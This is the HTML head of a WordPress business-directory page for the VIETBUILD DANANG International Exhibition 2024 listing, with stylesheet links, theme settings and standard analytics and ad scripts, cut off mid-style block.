

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tohrabazarbusiness.com/listing/vietbuild-danang-international-exhibition-2024/
body_size: 34373
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://tohrabazarbusiness.com/xmlrpc.php">

	<title>VIETBUILD DANANG International Exhibition 2024 &#8211; Tohra Bazar Business</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="VIETBUILD DANANG International Exhibition 2024" />
<meta property="og:url" content="https://tohrabazarbusiness.com/listing/vietbuild-danang-international-exhibition-2024/" />
<meta property="og:site_name" content="Tohra Bazar Business" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="VIETBUILD HOME is an exhibition showcasing interior and exterior decoration, machinery, equipment, gifts, and household appliances. With 1500 booths, it offers a wide range of products and services. Stay tuned for registration details." />
<meta property="og:image" content="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design.png" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://tohrabazarbusiness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/css/post-6.css?ver=1764187270' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='submission_id_public_css-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/css/public-submission-id.css?ver=UAFC7_VERSION' type='text/css' media='1' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.11.9' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.11.9' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.11.9' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.11.9' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.11.9' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.11.9' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.11.9' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.11.9' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.11.9' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='mylisting-single-listing-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1752413446' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241688' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241694' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QHLCKG9FR8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tohrabazarbusiness.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QHLCKG9FR8");
gtag("config", "AW-10946465614");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tohrabazarbusiness.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tohrabazarbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://tohrabazarbusiness.com/listing/vietbuild-danang-international-exhibition-2024/" />
<link rel='shortlink' href='https://tohrabazarbusiness.com/?p=19629' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YN29GTGS2P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-YN29GTGS2P');
		</script>

	<meta name="generator" content="Site Kit by Google 1.166.0" /><script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw","Language":"en","TypeRestrictions":"(cities)","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/tohrabazarbusiness.com\/my-account\/","register_url":"https:\/\/tohrabazarbusiness.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/tohrabazarbusiness.com\/wp-content\/themes\/my-listing","theme_version":"2.11.9","env":"production","ajax_nonce":"123c626f97","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d)."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfe_Q0mAAAAAJtUYBajFXc2Hu9c4pzVG5dYqqFH","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8062919900934057&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page.entry-title{display:none;}



		</style>
		<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
